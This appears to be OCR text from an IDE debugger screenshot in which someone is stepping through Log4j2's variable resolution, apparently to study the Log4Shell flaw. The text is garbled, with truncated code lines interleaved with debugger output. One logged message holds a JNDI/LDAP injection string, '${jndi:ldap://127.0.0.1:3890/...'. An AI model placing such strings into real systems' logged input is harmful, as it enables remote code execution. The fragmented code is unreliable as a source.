 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, final int startPos, final int endPos) { event: "Log
StrLookup resolver = this.getVariableResolver(); resolver: "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, m
return resolver == null ? null : resolver.lookup(event, variableName); event: "Logger=log4j2Exploit.run Level=ERROR Message=${jndi:ldap://127.0.0.1:3890/t
}
评估
public char ge
表达式:
resolver
public void se
使用Ct
public StrMatc
结果(R):
结果 = {Interpolator@2244} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
strLookupMap = {HashMap@2283} size = 16
public StrSubs
"date" -> {DateLookup@2306}
if (prefix
"ctx" -> {ContextMapLookup@2308}
throw
"lower" -> {LowerLookup@2310}
} else {
"upper" -> {UpperLookup@2312}
this.p
"main" -> {MainMapLookup@2314}
return
"env" -> {EnvironmentLookup@2316}
"sys" -> {SystemPropertiesLookup@2318}
"sd" -> {StructuredDataLookup@2320}
"java" -> {JavaLookup@2322}
"marker" -> {MarkerLookup@2324}
"jndi" -> {JndiLookup@2326}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2328}
core.lookup)
"event" -> {EventLookup@2330}
lookup)
"bundle" -> {ResourceBundleLookup@2332}
okup)
"map" -> {MapLookup@2334}
up)
"log4j" -> {Log4jLookup@2336}